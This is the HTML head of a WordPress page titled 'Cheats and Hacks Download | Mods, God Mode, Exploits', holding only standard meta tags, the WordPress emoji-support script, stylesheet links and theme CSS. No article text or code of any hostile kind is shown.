

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foresight.org.in/cheats-and-hacks-download-mods-god-mode-exploits/
body_size: 74128
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Cheats and Hacks Download | Mods, God Mode, Exploits &#8211; Foresight</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Feed" href="https://foresight.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Comments Feed" href="https://foresight.org.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Cheats and Hacks Download | Mods, God Mode, Exploits Comments Feed" href="https://foresight.org.in/cheats-and-hacks-download-mods-god-mode-exploits/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foresight.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foresight.org.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pgafu-public-style-css' href='https://foresight.org.in/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.4.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foresight.org.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themify-icons/themify-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.2.6'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/multi-columns-row.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/tm-labpeak-icons/css/tm-labpeak-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-extra-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themetechmount-labpeak-extra-icons/font/flaticon.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick-theme.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap-theme.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js-composer-tta-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-base-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/base.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='labpeak-main-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4'  media='all' />
<style id='labpeak-main-style-inline-css'>


/*------------------------------------------------------------------
* dynamic-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body > .tm-bg-layer{background-color:#ffffff;}
 body #main{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body #main > .tm-bg-layer{background-color:#ffffff;}
 .themetechmount-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 div.tm-titlebar-wrapper{background-image:url('https://labpeak.themetechmount.net/labpeak-data/wp-content/themes/labpeak/images/titlebar-bg.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 .tm-header-style-classic-vertical .site-header{background-color:rgba(26,34,39,0.73);background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
.tm-header-style-classic-vertical .site-header > .tm-bg-layer{background-color:rgba(26,34,39,0.73);}
 .tm-search-overlay{background-color:rgba(255,255,255,0.98);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}
.tm-search-overlay > .tm-bg-layer{background-color:rgba(255,255,255,0.98);}
 .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .tm-bg-layer{background-color:#ffffff;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .footer{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/footer-bg.jpg');background-color:#0082c4;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.footer > .tm-bg-layer{background-color:#0082c4;}
 .first-footer{background-color:transparent;background-position:center bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.first-footer > .tm-bg-layer{background-color:transparent;}
 .second-footer{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
.second-footer > .tm-bg-layer{background-color:transparent;}
 .site-footer .bottom-footer-text{background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
 .loginpage{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/login-bg.jpg');background-color:rgba(245,248,249,0.01);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.loginpage > .tm-bg-layer{background-color:rgba(245,248,249,0.01);}
 .error404 .site-content-wrapper{background-color:#f6faff;background-position:right bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.error404 .site-content-wrapper > .tm-bg-layer{background-color:#f6faff;}
 .uconstruction_background{background-color:#f6faff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.uconstruction_background > .tm-bg-layer{background-color:#f6faff;}




/**
 * 0. Font properties
 * ----------------------------------------------------------------------------
 */
body{font-family:"Roboto", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 h1{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:40px;line-height:45px;color:#18336c;}
 h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:35px;line-height:40px;color:#18336c;}
 h3{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:30px;line-height:35px;color:#18336c;}
 h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:25px;line-height:30px;color:#18336c;}
 h5{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:20px;line-height:30px;color:#18336c;}
 h6{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:16px;line-height:21px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:48px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:uppercase;font-size:14px;line-height:25px;letter-spacing:1.5px;color:#3368c6;}
 .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themetechmount-portfolio-details h2, .themetechmount-portfolio-related h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:22px;line-height:26px;color:#18336c;}
 .main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .woocommerce button.button, .woocommerce-page button.button, input, .tm-vc_btn, .tm-vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themetechmount-post-readmore a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;}
 .wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:500;font-size:16px;}
 .tm-titlebar h1.entry-title, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-title{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:36px;color:#20292f;}
 .tm-titlebar .entry-subtitle, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-subtitle{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:20px;line-height:25px;color:#20292f;}
 .tm-titlebar .breadcrumb-wrapper, .tm-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;text-transform:capitalize;font-size:16px;line-height:25px;color:#686e73;}
 .headerlogo a.home-link{font-family:"Arimo", Arial, Helvetica, sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:25px;color:#031b4e;}
